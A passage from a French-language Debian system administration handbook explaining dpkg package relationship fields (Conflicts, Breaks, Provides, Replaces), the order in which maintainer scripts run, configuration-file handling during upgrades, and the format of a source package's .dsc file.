métapaquets.



# Conflits : champ Conflicts

Le champ Conflicts permet d'indiquer qu'un paquet ne peut être installé en même temps qu'un autre. Les raisons les plus courantes sont les suivantes : les deux paquets incluent un fichier portant le même nom, fournissent le même service sur le même port TCP, ou gênent mutuellement leur bon fonctionnement.

dpkg refusera d'installer un paquet s'il déclenche un conflit avec un autre paquet déjà présent, sauf si le nouveau paquet précise qu'il « remplace » le paquet installé — auquel cas dpkg choisira de remplacer l'ancien par le nouveau. apt suit toujours vos instructions : si vous choisissez d'installer le nouveau paquet, il proposera automatiquement de désinstaller celui qui pose problème.

# Incompatibilités : champ Breaks

Le champ Breaks a un effet similaire à celui de Conflicts, mais une signification particulière. Il signale en effet que l'installation du paquet « casse » un autre paquet (ou certaines versions particulières de ce dernier). En général, cette incompatibilité entre les deux paquets est transitoire et la relation Breaks désigne spécifiquement les versions incompatibles entre elles.

dpkg refusera d'installer un paquet qui casse un paquet déjà installé et apt essaiera de résoudre le problème en mettant à jour le paquet qui serait cassé par une version plus récente (que l'on suppose corrigée pour être à nouveau compatible).

Ce genre de situation peut se rencontrer dans le cas de mises à jour sans compatibilité ascendante : c'est le cas si la nouvelle version ne fonctionne plus comme l'ancienne et entraîne un dysfonctionnement d'un autre logiciel en l'absence de dispositions particulières. Le champ Breaks évite que l'utilisateur soit confronté à ces problèmes.

#### Éléments fournis : champ Provides

Ce champ introduit le concept très intéressant de « paquet virtuel ». Il a de nombreux rôles, mais on en distingue deux principaux. Le premier consiste à utiliser un paquet virtuel pour lui associer un service générique (le paquet « fournit » le service). Le second indique qu'un paquet en remplace complètement un autre et qu'à ce titre il peut également satisfaire les dépendances déclarées sur celui-ci. Il est ainsi possible de créer un paquet de substitution sans avoir de contrainte sur son nom.



**La fourniture d'un « service »** Détaillons le premier cas par un exemple : tous les serveurs de courrier électronique tels que *postfix* ou *sendmail* déclarent « fournir » le paquet virtuel *mailtransport-agent*. Ainsi, tout paquet qui a besoin de ce service pour fonctionner (ce peut être un gestionnaire de listes de diffusion, comme *smartlist* ou *sympa*) se contentera de déclarer dans ses dépendances *mail-transport-agent* au lieu d'y préciser une grande liste de choix toujours incomplète (postfix | sendmail | exim4 | ...). Par ailleurs, il ne sert à rien d'installer deux serveurs de courrier électronique ; c'est pourquoi chacun de ces paquets déclare un conflit avec le paquet virtuel *mail-transport-agent*. Un conflit d'un paquet avec lui-même est ignoré par le système, mais cette technique interdira d'installer de concert deux serveurs de courrier électronique.



**L'interchangeabilité avec un autre paquet** Le champ Provides s'avère aussi intéressant lorsque le contenu d'un paquet est intégré dans un paquet plus vaste. Ainsi, le module Perl *libdigest-md5-perl* était un module facultatif en Perl 5.6, qui a été intégré en standard dans Perl 5.8 (et les versions suivantes, comme la version 5.14 présente dans*Jessie*). Le paquet *perl* déclare donc depuis sa version 5.8 Provides:libdigest-md5-perl afin que les dépendances sur ce paquet soient satisfaites si l'utilisateur dispose de Perl 5.8 ou plus récent. Le paquet *libdigest-md5-perl* lui-même a ainsi pu être supprimé, n'ayant plus de raison d'être.



**Figure 5.1** Usage d'un champ Provides pour ne pas casser les dépendances

Cette fonctionnalité est très utile puisqu'il n'est jamais possible d'anticiper les aléas du développement et qu'il faut être capable de s'ajuster aux renommages et autres remplacements automatiques de logiciels obsolètes.



**Anciennes limitations** Les paquets virtuels souffraient de quelques limitations, dont la plus importante était l'absence de numéro de version. Pour reprendre l'exemple précédent, une dépendance Depends:libdigest-md5-perl (>=1.6) n'était donc jamais satisfaite, pour le système de paquetage, par la présence de Perl 5.10 — bien qu'en réalité elle l'était probablement. Ne le sachant pas, le système de paquetage optait pour une politique du moindre risque en supposant que les versions ne correspondaient pas.

Cette limitation a été levée avec *dpkg* 1.17.11, et n'existe plus dans Jessie. Les paquets peuvent assigner une version aux paquets virtuels qu'ils fournissent avec une dépendance telle que Prov ides:libdigest-md5-perl (=1.8).

#### Remplacements : champ Replaces

Le champ Replaces indique que le paquet contient des fichiers également présents dans un autre paquet, mais qu'il a légitimement le droit de les remplacer. En l'absence de cette précision, dpkg échoue en précisant qu'il ne peut pas écraser les fichiers d'un autre paquet (en fait, il est possible de lui forcer la main avec l'option --force-overwrite, mais ce n'est pas considéré comme une opération standard). Cela permet d'identifier les problèmes potentiels et contraint le mainteneur à étudier la question avant de choisir d'ajouter ou non ce champ.

L'emploi de ce champ se justifie dans le cas de changements de noms de paquets ou lorsqu'un paquet est intégré dans un autre. Cela se produit également quand le mainteneur a décidé de répartir différemment les fichiers entre divers paquets binaires produits depuis le même paquet source : un fichier remplacé n'appartient plus à l'ancien paquet, mais uniquement au nouveau.

Si tous les fichiers d'un paquet installé ont été remplacés, il est considéré comme supprimé. Enfin, ce champ incite aussi dpkg à supprimer le paquet remplacé en cas de conflit.



## 5.2.2. Scripts de configuration

En plus du fichier control, l'archive control.tar.gz de chaque paquet Debian peut contenir un certain nombre de scripts, appelés par dpkg à différentes étapes du traitement d'un paquet. La charte Debian détaille longuement les cas possibles en précisant les scripts appelés et les arguments qu'ils reçoivent. Ces séquences peuvent être compliquées puisque si l'un des scripts échoue, dpkg essaiera de revenir dans un état satisfaisant en annulant l'installation ou la suppression en cours (tant que cela est possible).



D'une manière générale, le script preinst est exécuté préalablement à l'installation du paquet alors que le postinst la suit. De même, prerm est invoqué avant la suppression du paquet et postrm après. Une mise à jour d'un paquet équivaut à en supprimer la version précédente puis à installer la nouvelle. Il n'est pas possible de détailler ici tous les scénarios d'actions réussies, mais évoquons quand même les deux plus courants : une installation/mise à jour et une suppression.

ATTENTION

**Noms symboliques des scripts** Les séquences décrites dans cette section font appel à des scripts de configuration aux noms particuliers, comme ancien-prerm ou nouveau-postinst. Il s'agit respectivement du script prerm contenu dans l'ancienne version du paquet (installé avant la mise à jour) et du script postinst de sa nouvelle version (mis en place par la mise à jour).



#### Installation et mise à jour

Voici les étapes d'une installation (ou mise à jour) :

- 1. En cas de mise à jour, dpkg appelle la commande ancien-prerm upgrade *nouvelle-ver sion*.
- 2. Pour une mise à jour toujours, dpkg exécute alors nouveau-preinst upgrade *ancienneversion* ; pour une première installation, il exécute nouveau-preinst install. Il peut ajouter l'ancienne version en dernier paramètre si le paquet avait déjà été installé et supprimé entre-temps (mais non purgé, les fichiers de configuration ayant alors été conservés).
- 3. Les fichiers du nouveau paquet sont décompactés. Si un fichier existait au préalable, il est remplacé mais une copie de sauvegarde est temporairement réalisée.
- 4. En cas de mise à jour, dpkg exécute ancien-postrm upgrade *nouvelle-version*.
- 5. dpkg met à jour toutes ses données internes (liste de fichiers, scripts de configuration) et supprime les copies de sauvegarde des fichiers remplacés. C'est un point de non-retour : dpkg ne dispose plus désormais de tous les éléments nécessaires pour revenir à l'état antérieur.
- 6. dpkg va mettre à jour les fichiers de configuration en demandant à l'utilisateur de trancher s'il est incapable de tout gérer automatiquement. Les détails de cette procédure se trouvent dans la section [5.2.3,](#page-127-0) « [Sommes de contrôle, liste des fichiers de configuration](#page-127-1) » page 94.
- 7. Enfin, dpkg configure le paquet en exécutant nouveau-postinst configure *dernièreversion-configurée*.

#### Suppression de paquet

Voici les étapes pour une suppression de paquet.

1. dpkg appelle prerm remove.

- 2. dpkg supprime tous les fichiers du paquet, à l'exception des fichiers de configuration et des scripts de configuration.
- 3. dpkg exécute postrm remove. Tous les scripts de configuration, sauf le postrm, sont effacés. Si l'utilisateur n'a pas demandé la « purge » du paquet, les opérations s'arrêtent là.
- 4. En cas de purge complète du paquet (demandée avec dpkg --purge ou dpkg -P), les fichiers de configuration sont supprimés, ainsi qu'un certain nombre de copies (\*. dpkg-tmp, \*.dpkg-old, \*.dpkg-new) et de fichiers temporaires ; dpkg exécute ensuite postrm purge.





Les quatre scripts évoqués précédemment sont complétés par un script config, fourni par les paquets utilisant debconf pour obtenir de l'utilisateur des informations de configuration. Lors de l'installation, ce script définit en détail les questions posées par debconf. Les réponses sont enregistrées dans la base de données de debconf pour référence ultérieure. Le script est généralement exécuté par apt avant d'installer un à un tous les paquets afin de regrouper en début de processus toutes les questions posées à l'utilisateur. Les scripts de pré- et post-installation pourront ensuite exploiter ces informations pour effectuer un traitement conforme aux vœux de l'utilisateur.

#### <span id="page-127-0"></span>5.2.3. Sommes de contrôle, liste des fichiers de configuration

<span id="page-127-1"></span>En plus des données de contrôle et des scripts de configuration déjà cités dans les sections précédentes, l'archive control.tar.gz d'un paquet Debian en contient d'autres. Le premier, md5sums, contient la liste des empreintes numériques de tous les fichiers du paquet. Son principal avantage est de permettre à dpkg --verify (que nous étudierons dans la section [14.3.3.1,](#page-466-0) « [Audit](#page-466-1) [des paquets avec](#page-466-1) dpkg --verify » page 433) de vérifier que ces fichiers n'ont pas été modifiés depuis leur installation. Vous pouvez noter que lorsque ce fichier n'existe pas, dpkg le génère dynamiquement au moment de l'installation (et l'enregistre dans la base de données dpkg comme les autres fichiers de contrôle).

conffiles liste les fichiers du paquet qu'il faudra gérer comme des fichiers de configuration. Un fichier de configuration a cela de particulier qu'il peut être modifié par l'administrateur et que ses changements seront normalement conservés lors d'une mise à jour du paquet.

En effet, dans une telle situation, dpkg se comporte aussi intelligemment que possible : si le fichier de configuration standard n'a pas évolué entre les deux versions, il ne fait rien. Sinon, il va essayer de le mettre à jour. Deux cas sont possibles : soit l'administrateur n'a pas touché à ce fichier de configuration, auquel cas dpkg installe automatiquement la nouvelle version disponible, soit le fichier a été modifié, auquel cas dpkg demande à l'administrateur quelle version il souhaite utiliser (l'ancienne avec les modifications, ou la nouvelle fournie par le paquet). Pour l'aider à prendre sa décision, dpkg lui propose de consulter un « diff » présentant les différences entre les deux versions. S'il choisit de conserver l'ancienne version, la nouvelle sera stockée au même emplacement dans un fichier suffixé de .dpkg-dist. S'il choisit la nouvelle version, l'ancienne sera conservée dans un fichier .dpkg - old. La dernière possibilité offerte consiste à interrompre momentanément dpkg pour éditer le fichier et tenter d'y reprendre les modifications pertinentes (préalablement identifiées grâce au *diff* ).

POUR ALLER PLUS LOIN

**Éviter les questions sur les fichiers de configuration** dpkg gère la mise à jour des fichiers de configuration mais interrompt régulièrement ses opérations pour solliciter l'avis de l'administrateur. Cette caractéristique est relativement désagréable pour qui souhaite obtenir une mise à jour non interactive. C'est pourquoi ce programme propose des options permettant de répondre systématiquement selon la même logique : --force-confold conserve l'ancienne version du fichier ; --force-confnew utilise la nouvelle version du fichier (ces choix sont respectés même si le fichier n'a pas été modifié par l'administrateur ; ce n'est que rarement l'effet souhaité). Si de plus vous précisez --force-confdef, il fera le choix automatique quand c'est possible (c'est-à-dire lorsque le fichier de configuration original n'a pas été modifié) et ne se rabattra sur --force-confnew ou - force-confold que dans les autres cas.

Ces options s'appliquent à dpkg, mais la plupart du temps un administrateur travaillera directement avec les programmes aptitude ou apt-get. Il est donc nécessaire de connaître la syntaxe qui permet de leur indiquer les options à passer à dpkg (leurs interfaces en ligne de commande sont très similaires).

#### # **apt -o DPkg::options::="--force-confdef" -o DPkg::options** ➥ **::="--force-confold" full-upgrade**

On peut placer ces options directement dans la configuration d'apt plutôt que de les lui spécifier à chaque fois en ligne de commande. Pour cela, il suffit d'écrire la ligne suivante dans le fichier /etc/apt/apt.conf.d/local :

```
DPkg::options { "--force-confdef"; "--force-confold"; }
```
Intégrer cette option dans le fichier de configuration permettra d'en profiter même dans le cadre d'une interface graphique telle qu'aptitude.



**Forcer dpkg à poser les questions sur les fichiers de configuration** L'option --force-confask demande à dpkg d'afficher les questions concernant les fichiers de configuration même dans les cas où cela n'est normalement plus nécessaire. Ainsi, en réinstallant un paquet avec cette option, dpkg posera à nouveau la question pour tous les fichiers de configuration modifiés par l'administrateur. C'est très pratique notamment pour réinstaller le fichier de configuration original s'il a été supprimé et si aucune copie n'est disponible : une réinstallation normale ne suffit pas car dpkg considère la suppression comme une forme de modification légitime et n'installe donc pas le fichier de configuration désiré.

# **5.3. Structure d'un paquet source**

#### 5.3.1. Format

Un paquet source est habituellement constitué de 3 fichiers : un .dsc, un .orig.tar.gz et un .debian.tar.gz (ou .diff.gz). Ils permettent de créer les paquets binaires (les fichiers .deb décrits plus haut) du programme à partir de son code source, écrit en langage de programmation.

Le fichier .dsc (*Debian Source Control*, ou contrôle des sources de Debian) est un court fichier texte contenant un en-tête RFC 2822 (tout comme le fichier control étudié dans la section [5.2.1](#page-117-0), « [Des](#page-117-1)[cription : fichier](#page-117-1) control » page 84) qui décrit le paquet source et indique quels autres fichiers en font partie. Il est signé par son mainteneur, ce qui en garantit l'authenticité — consulter la section [6.5](#page-169-0), « [Vérification d'authenticité des paquets](#page-169-1) » page 136 pour plus de détails à ce sujet.

**Ex. 5.1** Un fichier *.dsc*

```
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.62-3
Maintainer: Emfox Zhou <emfox@debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
Standards-Version: 3.9.6
Vcs-Browser: http://anonscm.debian.org/gitweb/?p=collab-maint/zim.git
Vcs-Git: git://anonscm.debian.org/collab-maint/zim.git
Build-Depends: debhelper (>= 9), xdg-utils, python (>= 2.6.6-3\gamma), libgtk2.0-0 (>= 1.6.6-3\gamma)➥ 2.6), python-gtk2, python-xdg
Package-List:
 zim deb x11 optional arch=all
Checksums-Sha1:
 ad8de170826682323c10195b65b9f1243fd75637 1772246 zim_0.62.orig.tar.gz
 a4f70d6f7fb404022c9cc4870a4e62ea3ca08388 14768 zim_0.62-3.debian.tar.xz
Checksums-Sha256:
 19d62aebd2c1a92d84d80720c6c1dcdb779c39a2120468fed01b7f252511bdc2 1772246 zim_0.62.
     ➥ orig.tar.gz
 fc2e827e83897d5e33f152f124802c46c3c01c5158b75a8275a27833f1f6f1de 14768 zim_0.62-3.
     \rightarrow debian.tar.xz
Files:
 43419efba07f7086168442e3d698287a 1772246 zim_0.62.orig.tar.gz
 725a69663a6c2961f07673ae541298e4 14768 zim_0.62-3.debian.tar.xz
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v2
Comment: Signed by Raphael Hertzog
iQEcBAEBCAAGBQJUR2jqAAoJEAOIHavrwpq5WFcH/RsdzCHc1oXXxHitU23hEqMj
T6ok29M1UFDJDowMXW75jQ1nT4WPUtvEGygkCHeoO/PvjEvB0sjU8GQlX+N9ddSB
aHfqfAYmVhADNGxrXQT5inZXUa8qGeeq2Sqf6YcWtsnuD56lDbvxkyf/XYopoIEl
oltfl05z/AI+vYsW482YrCz0fxNAKAvkyuPhDebYI8jnKWeAANoqmKpsNc/HYyvT
+ZiA5o57OiGdOKT6XGy3/FiF3dkHiRY8lXW7xdr1BbIgulwl9UmiUNwuxwOYbQO7
edtjiTJqOaFUA0x1zB/XGv5tHr1MjP8naT+kfVoVHTOox51CDbeu5D3DZY4imcY=
```
=Wtoa

-----END PGP SIGNATURE-----

On notera au passage que le paquet source compte lui aussi des dépendances (Build-Depends), totalement distinctes de celles des paquets binaires, puisqu'il s'agit d'outils nécessaires pour compiler le logiciel concerné et construire son paquet binaire.



